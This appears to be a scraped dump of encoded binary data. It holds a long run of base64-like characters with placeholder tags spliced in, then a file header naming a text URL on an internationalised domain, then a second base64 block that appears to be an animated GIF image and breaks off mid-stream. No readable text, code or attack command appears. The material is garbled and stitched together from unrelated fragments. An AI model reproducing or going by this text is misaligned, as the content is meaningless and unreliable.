hNE1jlHGgtljDLnZBKSdJIhtqvhUucBEJStXTCTay0cXBVGEgL3AbRXpDkUOMSSGuWCP/Q8ikPr4RYBHrm8jf6AQ4nRxMJw47DkUgRpH+5eR/[base64]/8hAAH/xOHtQZJE/oZhU2mM5Ri0TKln5hzKtlcmIYitUheFksUBpSiCA8oIt0qgKxaDCU7rQlGKIpS1j/5hCBjDgFCUVwylUWktYqnSmKrWBSWcpS4zmjlW/5GXscpIHHBQNRsZ8kYCkttCkCiaKW7NeaJ6Krqg+s0qpSddPJMC2qHwvKid4QVfDiZBxKqQhZ8oJFVzRRvJ9wBF8o4gBrrCIQKRprleYY+GeIkg+9oIlTvHFU/[base64]/ncGD6ClIkgbXXKFd761pz0t50Eod8eB0mAK2hBJAlT2D8c4Yu78rFh/szAdRA5UEUexWJQWWximQKU8D5lH3ngXGYZ812ChIp0HhUDCyARg9nGoAZgWKUYpGADKayCBWrI8T+ksEqV+gEWc5jDFIwMiZeqkAF+mAIkpsCCOaRgDiSYApRNQNM5QAAWLNjyHHxQAz3EgQwzhaWRaZoIWNh0hTycUC9vBcx/BPVSS0yaTpYHlRSLeM+DmaIEvgVVKKkXKliCTTcDU4UTVOE2BsnNU6iQ37NKOhBldUoI2voDA2T/[base64]/UzFBhncBEylgO7RLje0/[base64]/cncYI78UA/ioA6OtMZpACbI5UDKsyABXwcrWn9lJ9rv9bqUc+HhU4p7kvPGRpwA7A1u/TSiaEGMYhBIkhQ2xgIFwwM+Ae4pW4C1I42tLFMQLSnTFxzQGQp8GS8MFrc5n6wUFtl8P9Z25YIJdVu7gYGsFAD7maBcZBasJQCe3d3XMZ3e6cGucJ4jAch0gUAW0A8dSY9z6MfKHZ5B7dwaRMuUIQuoGEaVOIu19RMkXFxCcEIhzAYwTERERAID9FOdJQ+/dUD/0AJS/gPSNB7BEELSAAVeKATBkMAjuACKidhHpEwWgB9UdEdjWMPWoBziCIpkvJz5KFYGzY5UtEUjZQ1XEENmKUM1hIYGQQEp8B3JLBlXZZ3EOAD/NdZOZZjaXYKP2YDxgZLvKAG8KdttwUGwZUArTVTiUBcfOcDUwZ3cWd4K9WBeBeKeadmM7VsvTVvqehbp/RvR9OKAScgxgQFf3Ayy5L/[base64]/9gfFBB/4VTcTDkuIXmOGEKYxL5JH05ER4zlxM+gR6TchQ+R5e3ho+MFXT86I+N4kAB+VAFlxOkY39qAAsdKXUntGz1t1KHN2+fAQZqMG/yVlIMAHUmkGOBh2O89YkqFW1z8A+H5wcxcAoSkAK8QBAqpQHFxYHSFm16oFL2ZwNRJlt6kAgxEJr2x2YlEy1DlSBlUWc4qS11xotAKWJ/JiWkF3rVVE1ms14S94s4AoTTyBBPSRBEGAEcgI3/AHI6sT4/YQAUEB0UwDcf0F86YXy9RwuBsXLQQRCkNmoxl5Y/cRMVAEhQ0QlqKJfnMZeKwp/tQTlyWDGNYhT/yCPOQGLo9xgJev9igflJQJCQW8d+evAP21ZkNmV/YuCasEQRKqUGEqqYsTltf3h3lkgQYsBaEDCR/6B3FsoAcUAQLNCSahAHELBu9vcPSsCaW4aiLCAF9RcsrhJMKgOkH0IMxBBUk+chlnIA3EWcvYgu7jJFyUiUBMGM8VJp2Wid7ISdVRkBVVmdg4FObQVqPzByqqAKlGAKOqF7P6GFgqRyBGGOA+Q/NzEo7UgoFBE5QmEx22ePinWX5/F9ekl0TsQLeYAGd0gRJ7agJmMDm0B1f+iBe6eJ9SdaibiIQMBtSsZti3iakfkPsOAHLJAAq+ijDJBmi2gDEhAHixgDLAAgfiCIZTCiIwr/CxKKQgzABBAABqhqbHpAAqtDMhbikzqhKvTxE0iKI8PZpHzGea4hGlAUJFS0jFYSg9pCBdZojdkZAZdAldv6DxhxCTnhpZihlb5nAB9glTkBjgRhhVf4YFkIT1JhEjFHEFoQHjdxp3g6KI/TTz5xjwSafT/hj/oooBrzDM5wsM+gDJvjFIqaoIHJdA56Cj6GY6eAY/MWSza6AV5nAhBgmP+wsRnrkUR2bK5JEIl4QszlqgzACxBAd0CQfz2qGGNgA/nWku5Goz76D2BAAhmoUs3FSsQKXTrRKtclPXi2rL04ej4iJVTCeRLHnElVlUOIEdc5rldpB9uJGSIncgTB/2mcRgAGQD+0YIVrYIWOkHxaqHxdOBjhEUD4+hMGpEiS86/iwZeBEVkAuyMgw7A6oaAPq2Ilk0JzMAgMAAmDAATXRmZGBmQMwFsQ0LiJQBGYCgEAMlqJOAdXYAMbEAMylZj2VwOw0KMJAAtMUFKnWm/cxgIqypqwgGXglgL2V2+oC0JFWiC36xSagqxJy7s74nmeB0UTlxMXJz0f963/cJ2DYQB24BTlyl/Oy1boWj98YwBztAbhGBXkuEcR5icw4T/[base64]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

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003440342.txt
body_size: 95063
content:
R0lGODlhgALIAPcAAAEAAAYKDgwQHQoYLgwgOhAoRAAnFQwxVgBAIgBQKwBgMwBwPACARACQTACfVQCvXgC/ZgDPbwDfdwDvgAD/iAwDAhEJBREVJRIuTBI4YhYODRwQBhYfMRkmPBs3VRpGciR9YCWTcxuhgx4DAiEXFhwTDx0dICMYCRwkACArQR8xSiI/YSZOPCJRfDAIBScdHCQlMiogCiwwQCZIaythSyekgC4dFTAoJjIvDzQlGDE4SjBPcjFXgDeGXzOkejoQBz4aEjMfDDowLz4tIDs/[base64]/V6XKmaXJsJ3PAK9QTKtvQah4XKSBb7SbkKylPavBZ63Tv6yAZ7CIdbqIULOGaLCPfraWhrqhmKmpqbO+UbrKfr3Wt6nfAL1bV7d3arh3RsaXUsGposCrb77EbMDJncDdybbvAMOQa72QeMCrPMCejMiol8qxp8DET7i4uMbUlMrk1sSYgM+hidO5rcfHx9DUf9LapsL/ANGjXtS1OdOwm8zGS9XbudWpkti2ot2/eN62ktjAt9jKSNvQYdre0+LQidvr3uCtZOPLQ+PFruXkqeTovurAn/LVkefu6e3v0u68bu7PQfbOqfT26PbKefjenvrsv/b29vvmsP///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gAtWKhAsGBBgQgtaFjIsKHDhw0HGpxIsaLFigIdltBQogSJEidsiMxBsqRJkiJFnmAo8OCGDSdiBAlypKbNmzWh6DwChafOnj+DCh1KVGjOnUh/[base64]/nc8Hb7j7hxDvhSyNKm9H1iW3HyZMoXKFCtTWmIkCx4heA0SXSTggBRlFB5HHoHk2msmtRYagBKVBddMi92E2FZF+aRUVhh2mNSHTSFlU1RTVXWVYh5q1RVoaZFlolprtSWjWWGlJdeNOOJFF18yefXVXwgFtmNNhi212IYVQjHEEB/u5NOSNW0mZWM3ZXbTlJy95tmN/3U5GmqqFVdcSK2N5F2JshFEW20ckbCbEDfsZh5wuP3mpmtThBEGEj/8AMQRQ3hBnRhwxBHHGYWe8YehZ8RRnRJDEOclRwiWx9oLJE3hBnvttQcLJW7gdx99+u1XVUT+jVVagAS2KqBt/[base64]/pBlnRtDuus69S7aQiFB7+H12nvvlfnmy+CtLsOs0XgDy2WcSmwnpGYFuSpE53jj7eamnB3lcANJS0Y3BRCsT9HxGXqEnMkjtNNuiO22nyzyoVfo9oINL3/pJW++YerFG5TAUkzOpxRjCRhAW2GF0LMpZCCq/D2UJtPcH/TQRh2pRqYNU1MdGttXz01hkk4S3vXgiRmF5K9PEemXic0166zgPEorVpBWmVFasEWjbrHlbggEV9589KP/9Q1vgFuX+zq0JCTAy3AVjBdmrBSlxnlQS/ySy38S8j3QgeRGYYoNwjbnPTe5CXSyYk1HgDfDJQ2BJNGpAn2OkKc36KES/[base64]/kqpsZasXFNnAsgHCUYyXpuiAoq/[base64]/Y220g1jKIAYlQy8PeiYGKnnQpEwYvoGdkloD8Q8YTTOaWNowh7Y8/gMudQkKXu7Ul704hm53q9teROO30YAGNGbBC2gQcxegOOqhqnBD3hStpRogn8XcUIhTXPUU2M0FIbZIVtSCM1VftFpZl3ZWV6ImjeXzTtXQF89ure9rEqWrT+wKyclOFp+RpaxS9lsTfsKVJh7Cb4ZwEq2GBlCwA0QN3RB62AQmFi/SMtFDI8i1/Or3vpKtLKAuGyWOGu7DGKygR23IWRKT2DIoAQ32xOo00kLRu+AkpxmLg54hQKoKgvIY7CpRO1DwFLe5PYY0hCyNIRf5yMGFRpKFW8zkGoKJL5DcaWLwnDcQInlX5VkxYPEzLnrVu23MnnjH26ryVuq8ZmpM/nrXuyZdvTdExqIrhi5MlAzfcb+J8a9765vhyMKvV4VpoLIQHLcF16jBDn5wvxz4QKwcCVgWxi9l8/sT+wBtCl5z0mQ2KqURe7rEntZsJ73zFe2xGHwujlVKv3k9o8Eqmja+cZ7CADtcCvHHP+XtkXd9ZHBIA7hLDuZR/4AdJXwHZh05QQ6m8IY8VDcXuVBeMXJxB/x4obswzrapyVxmFqOGPOMjyVrdyebO7VmucwVWfbdiYSjQ2d33dbddKesUpUglzHsOyqQjbWem5KQwJFqL2witFrkBEtF3U3RfGG2VhwqOj3W2MH0ijeFIX1onmPYahyvTWROH+uMfHzXk/sZaHll9z61jjCd4w7gQN51OCdNZkhfg8LHYZQKJQA6ybnedjWxIo+e7BofQfw3c4RYVucoVg7GR/YKQeMELzp7EtItB9VxMogz4uUi2tT1Wbr/qag8RLZnUOmoQ2kCF5gYLr/[base64]/vCqrYu56143a5fGzs5Rq9mToMzV3Bxdvzj/W859l/fkK0r3ycoRMkHA+1UAPOmI6zcr/wZ42iJ4bXFQhyZaBpV4OYIXPFJqYYYW50IYkCV/lzZ/Flh/dfR3i5FZnTUlovdR56deJPVKp7U9aoJy/KEQJBAnrjUd00FrcdAIf6BLodBLObdbRyZ8Oih85NCDPmh8wOVLxyULIgMHNpA5SRMwl6Mp1WVdzYB9ueAHWad13vd9ReNN4edF/3E5ZNdJIahepoeC67d28cNfdNRv8neBFMdv+vZuI7ISbLN/gyNgbdh3HMI/yUKAA0QjBWVAhIR4CjgXDNgXEPhVGgBa/hDXIWq4iJNnX0CjcZgVLyUWYp73gaLWTinxTC03cqa2Qlt3gi6HG7HGHdHxMbl3czwFVDgIfDt4DjuYDT4Yi+QwdL9ldMoHCiITBqGRWlt4HDWTB5ZgVdeXC95gCVjXfVUYXtiTha/yTOGzIOxUfl+oXrgSIWMIX/RTV33HiBY4d/r1f/ZTgg43FP0nf5fnK5iXGCQygAT3hwhoeAUYiAu4SAJ3Kn+TiELBjXFXH/pYaRmWcSqSFJUBBSEGgvNCiQV5iaX3TOokUnCTUi6icprjOb/xWqQYHbLFY7fVUz71ezmog+cQkq4okrDYg+9wku/wg772W70wXMp3VGcw/gQQcoKlQSZDUAZvkFVbFm3F0Ay6IIXI2EXU8k1ihIXMyDnOmGxmYhKVAUJXqCbXCF/y4yySpY9W2YhpeGFHcG9tNI75OG+SFnc7YWfIAkiEVlAL8Y57CIjyeBcMVY+MJYEpcpUXGHn1wY/4hZdCkXEAyRRKIokJ+WmgdjgG2ZSZGDCf5CAlCGMSmVoEoQHAYQOpw1y15zE2V1u/1JHE13MjGZLZIJKgWZLkgJIn6YPSsJLREFTEFQqP8AdicIRuJBrGcQJIYAXUZUU8ozzNUAhfYJTwNBsWEWMOcZRa91RQA41qVnZU85RvxH4SFV9zyXeNSJeLaI49wZX+4Xh7/peV7SaWTpJHeuglSPMWftGWibRIBtZw96gV+0ad7kl3mIZpdtWXQoFRlGSJI7ZZl9gYniEanjFFStUamfOJE7EQuKFUMFVjs6QniqJLvJCZQcZznAmaFFqhPXgOpFma5HCaQ/[base64]/j14ZL4lhMZkCGeQA7RhZmhmA0fgBsljVcuTXbFACN5kguTlbRpAo0Njo7OCo2qknOjHo1H5aEAacUvapaxaUUbqQCfCZ3Spjnn4pP8RpQTElneBaAx1pTEhl+nYqpPHj3iphj8BkBU1cXq5FRiFn/opJbuhpg/BMEgAU5p1OmHmXZzTNHMqOiKxJORDH7SmB3p6g30afIGaroI6qBp6ZMeQmkK4fCI6k5w6dkAABdSEZbGAXSuaC4VQTpq6qRDhqdUDqiUAjeLWlLZiqnIYgO/idlXZqkJqBXFHsYy4E3mIpDFwGHKHTxZrlbTKjms5SOCRYLmqq6CBWOjJN3kH/qzUWazDml+VN6uUZh8YV3ljakkjBimCWUkKK60OEVWm83Gwqa2euBAsGCbkY6eZAgd50AiZsAsPOgup6ZE/96fqmq7smpIbaqjweouKagOtV17hxoTtsaIs2qIA+5vco1osQbBe5KjjkUZTsrBh1l5qVyRAgY9t6I3CKqw7kX//s0fpRqQhK7IIVrIJVkC6mkgKxVAsG6uruo92CbOMKD0yi5WrapfvBixKAAVKwLMhV3ZAyxCXYq1CIAQe1TLJ2HoVIDGi00whEVLI4bSVIAtSC2RWe7VZ27tba5pFdgw+Fa+PEAdVACBI6Z85EAQyZ2XtEYxZZV2xgIUp1z0G/sK2BHtqqHewaeamy3m3bqY1kBaxXfqxFmixH4u5/Ga+RSq4g8ZXGgKW73m4JytYijuyYeFgCoU3EOar/mSVlcuIXAqydUmsx9o1oSt6pCsSzeQQpzsEqRvBS/ICcJptSLmCkpIat2IDllkJuIALxES1VXuun9m7Wbu173AOPTh8wju8TWYIr8mpMWOnR+AFX2AFhEAIk5A8wcgzsbCtXlUbwBmctoG9nno9qJbEdJsl3zuR/4WqdWhXVgAF0jO5k5e+6kuxmKvFWcxN3BRZW2y+X0wFFPsT7ttPWSGxeVVqejie92sjCWg3KZtwVRpQywJgVmyBMwt5kGe5kaa+/noclvN3cTJ7cWIKBfQ5FEuSwIK5Voc5rbuRG6mrBEIAKWI7FhU8RhYgOi3XTAx8AkDQwSC8C8KlZLnFa1hrwoCKwlzLwi0cVIkak7DiVFCDHpI5BV9ACVdGCbycVTwDo5pslPvhVnDLrRoxGlyYsF44boeJyef2WHPmt1bpxVecX4DsxdjMxeibvpIVaKe1R/OlxgJYv4MnpUhjsn0Ix3FMpYpXWAMKv5Plx4PMuZZGufYhKsNqvhUIwIUcn4fsIaEncgwMEVGFG5McukKABNkaQCaiyVE1K6Z7dhuQA2GQB5TwCbIAwsVlysQHfKqsrigckuTgyj/lS8klouMJ/kNfIpm3rB6FUAi8bAnrQQmnQL1GbFYRWcxgd3ISw4XrdBLthIltBb5PDJ3yI8j9KG/UbGHcVAZknM2YawExcQRPjc1PzYaFgXbgnMeAbM1Y2V8jNVBHI0gOcXhisc7yiHgsizV4PHFULc8WF3mZW8/3DNeU1894adcSZ2mRh8h9TUGNXHpPFB4FLcmha8mYfGCD1mYS0yYvAxYlkANVcEufcAsaPQtKFg3uynOuWMIfTaEhvcJD1lvDOwvLZwhG2GIsRSnKtmxeYAWN8NKUYAkyPQmWQAndZ04pqNM7fcxt4hoWIW4LKU4X0SN7oSEnAJXJfYLpkpUWGwNUeKLy/rfUXQ0F+SeUUn2If2MYYGwFQcA0VowR8wcZX2ER5WzOMtIS43l4AdK4y00RckMVCROwG7CxJBIhOeKWykbFe0xRZExR/U25d4nXcz3Iw1q5/[base64]/FOHeFoEm/rwtIDHw5tYsPQHu1X0s6AHMx4EM4HcZPXZ5s4lcn0FRGSnRG+ERyaiL2C/yF3NDFWxDggVlA8cDRJb9oMLlW31qZDz3kUCHriCt4iwevKTtS8gVokow4zQeXS84VXpg0TBNCXdACYUA5CxB3DpN5J08EjZQAQhAAcwOAZwzbt5BEAgw7dSeAMxOAQ5A7do+5hvgbt9tABEAAQ4w5hXAAA/AAAlA7mru1QPxABIgAQ5QEAwQAecu5QJB1V8MBe9dAQagAA3wAA9QEBFAAfRO7gugAAmw5FQdWcndANc+ERDA7BJAEev+1Eeg7NfOABXw54AOBb8ZANfu7HMucBVh/gAJsADkbhEBkAAQ0AAE8S0bgPHMHu9SrTT+HgEToPEGwAA83/M+z/MIUBD+DgETEPAB8PNIj+4EUfGB3tWUl9dcZeh+rNdTz9cI3ugd4hjo1xvkUTzVCsGVzLpBYi3yBAReMARB4BbX65/M1giV/eEiHA29tXO7VdpF9WNF9EtChuKsfJIqPHyj/cqmfdJioOGkhXo2oDqvnQc+lAcWfQc5DOSwUr1wi05db+TRbu0z/7rQntwGcO2gH/qir/FqPhAOcO1S/gCgv+RBcI6RNRADj+0F4fDMnvIFUdXS890EwQCgjwABYAARTwETUBASUPsVkAP5NRDBPwEIAAHO/h/8wv/8EJAAFQBHe5Hcmk8BClD9NsFvuj8Ry775c84WBgHuIT8Rvz/0E3Dt3O4tMZ/9Gi/VYBEgC3Dtw1//oj/6SL7+zB4A4Z//AEFBIAUIFSpQsZKQysKEChc+bDjF4cIpFS1WfJhxSkaOHTtenAIFpMiKJEtCQZkS5RAkLXPksBGzxMwSGjSUeJHzxhAhPW1ssGBhwwYNQIUKDeLlzZswJ4ZqCErUJtSiJ5CE0fPplixes2b1Atvr2FhpvbyCemTojyG2hh69fYRWbqhQs45Jk5bt3N5z7/z+BfzuHLlseKWNPRZ21i60hsScoHmT5mQSSqpM8RLmzRc9efIU/npzh5BB0qUtlEad+jTqoFOnBk0dW/[base64]/qEKOBqJRRZcvOolmrDuOmyWukLZhbG02mLrD0UXjWOtuL7KKxty+grsr8GyKQwvxBIzK5TGzrCBhMlGnemEIYaoKDMv4PAMNDAKmW012mJt7TYyZ8U1V/Rsm4rLmXQ7wYbeKpCRAgWGM+4l3xTY8UMBg6DihAqYFehYg+yjoAEEtsWvgu8y3JA0bJebAD+E1FvouwDsk5C56wSawAB5UbPvgQeapeC80xBQoF9/7xWIAX8VOBDahXyTT6DzULTWvggMivNCg6g1dtwPIei2TI3dG+hA0lh0sQIJcEzY2IH7HZmCGsWjwAEUFziZwYF6/LEjIdVTSCEjI1JSo4+O/sTIo4oSGhrKkFAqKeijqbTyCJhiuq2E3cA89Seg4gwWCCSsKMMNN44Y8cyogvJyVT0ywQUXXqDps8/DDIPbME69otvTRP+Io1FF43DLLmnIIadSv87BNNPDEAPrrLTOyEE3ykSl6YQcWPJiiMveYFWPQl7VtfMVy7QVNs9HN821UXXj7TSAKRBQ2GR9M2Bb2REoOYHZZcfvCOlEFkgCGz+UwON1H7jRWIOKB5Dmmqk47b2Ws6NAAvvMC5C0AAbS1l/nWx4YP9XxVY5ChJivAPr7KthewOv7gzhiDCvgjwIGVp/P5XlnNf88Axg4b0WgfgsY9CYQMwXE72EWkNaN/[base64]/[base64]/[base64]/4gx7g0FKJwiG8oOBFFwt3U03lVKeNiYMSJONVL4VqJqHSgBKEVdQhQEGin3HDHaUam6e+ZsKeo6qtNHBVxwrEIDloiUuGBUBefmySe62OBCjWSU8OJJPrg14E7mXL/gg4IAAUg2BCjpAaAyggm+tjKwUWEGPrTIw5Cbjmaa3pnLX2R3YDiYDstnkeX0oHyBRK2cqKdSzKyqo0AUBA/4qFV4FEAMhcrgCQlbO9gqxOAt0yQAI0y+SBPICA/[base64]/[base64]/5alP0eglyEnt2jEUlhKGYANvg9cNb4iVVMmdTHOf/pvC6Y6MBqBWAbCeB8TJAqYjPQSvWhr8OR1WzmkFThDSACcC8QMYxS7OvvSg61tpnYACFQAw5/nHQN1UzjoBRM3iCafdp2TZytLFepuvLpYOCKW+4iQr1h4ofjCrFvSsn0h6U0z60evfarZcPAWAdc1w7Tj2aL6cXJJSnkhHNKZLtH1atH6ypwAkQA0CEg+itCQxiUvDkkxjIbDDEqMoEwtBgilAAiBQkylgOymQgjU5NTAog+0CghNclWRTm7/DC/VqNsfru1oLPGH7NV/7NWFLG1yQhUxoBD2QovDKhF3oBV3zL7oBMMnjEt2oPBJ4AeKAiTc6AqxAKjcAg9rw/jI/Gj0yuULTUw1bmQybWL2/cr1ksQHc46Vj2bEIURn7eKTe0ZfAwj6DyI7VyQ766JhTgp7r0ADcIp/tET7tqBbn6Z/EkjF8oRDkGAhrKR4m47cDWghpsTh8wQ/3+R8Sy5ZukgDbqT8EeI+VGQrUQJG/OqVuQZOQiR8HKJ4w85dP6h/os8OAubF+YbP+STQAtKDcEkCF4yCisaCq45nfkohHo7ph7JkoYRpMUygKlCELvMATuAwOpK4yoAIp4MA1eYMyIEFUKwMpUIrE+ygWPK/9yjVpsMG14YUiwoVbUMetSBu7g4ZrGLYcJDwe1AMg3AW/YaJNQSlPWZwxWaOb/pi8L9GAF3iaUxkC8EqqN7CC09vCzqmwMuFCdPPCLwyWrAoXrjqOWByY7VEtFLklAYGC4zOAlDmWHlutnIOQcBJFVLxD+YGe0IoBPmyPktsRBAAYgBusiHOmneRJZ/IYGDEygfimCtAO2qIC3xDFZmmfiCkKOSyzeduWPWsAwio6ESERp4yev4qyFSmRE/kzECmPbZoA/0CPBGrJbCkP8xlLClk6XAzAXNTFoVmPehpAiUASoGG0q4OSY4zAZMySTvO0DSiBI/ACDswutiuDEwQCKfg8xOyaU3ODPICpFew1aXDBZtsLMeoFaIjHtNnBT/iESlA2dcwEWbiFIrqG/[base64]/wGioAApQog6W4g655g0Jwk6SStRW0NXC4zP3KzMKIhnNs/k3RNLxjC4MwOIN6VLZYuAVn2AXVlEcd3EFQUBuwmM3ZDIt9RIs/EIMx+RXdvDYXitOdsIEYCk4qGk7QY8iGdKrWUM7kZM7aMB1S2Y3T+MNyIkPfQJ5mGUpp/E+Fmbd1wRGsZJ00ewAZY5jzKBYZob8KyAH3JI3oMSYZebNtSoDqKIhwwjeirMkKOY2SUScH2KZYXR3hCAIw4NP0qQ1ksisdMbMdiQBtIQ0TgUNjGacGpdDohJ8HiA/s0U6qJAjyOBYOdQ91QhEJ0U6HIQ/h2IAR9dZvFUC6DMYPkjriGi5zHahKg9EciIEZvYl1k1FP+7QNBAIefQNR8yW2i7B7/v08OiIEpJpMu5MpJmXSxsMUviCcsuAFWTC8PDi2UcOSlzgVrKiEWOBSZ8DYMM3Be0zTM01TaLObOLjNqYAcmQgVLZmJnTCVHHAwKoKDL3ADWsEj0PlTuwrULuyV04FOg0gslcEP4/Aqg7C/VhWKxirWCCCsY5GR7Zgy1NiebklKigFJQ0ON/durG3Ge0LLJYE1Eq2WO0JohyDrDCjADPJiN/NnVOLEwPTMA/AglbEmAbiGNDdu3UCI640GgEoEdgYkthHuPaUIN4kgzvi2WG4sehCuNAUUXcGXcby2aizg0uTzXgMqnKunLdwVDGw3MobABFEQqN9lRfvWMU0Mq/joyUkr4hG8kL4KdqTBCWL7IBrMAhUp4g1FLNSCYnJwgyJeogjdohFvgUl1wBl2QBT1Jm0Lpiq/42DSlm+YN2TNowpu4Ni+5Ni3RkhaiU4NUCsxZCuak2akACpu92Y/[base64]/[base64]/VZhjspDQITFUnJ2ymh19GRECNpBFTWY0IRFlYh37UC0FcABmHZj+QSgSG7L+SICIWyD5rb8c0+F2zuEQoogWFa7eMqEqgSiY/hiRLclcsbtAC4EoL1C2HqTYHmziQvgES6CEhPbdJF0bLd5iJq2pSfnicyiLWWDYRrjXKooDr7INJRQWwrRirVhH4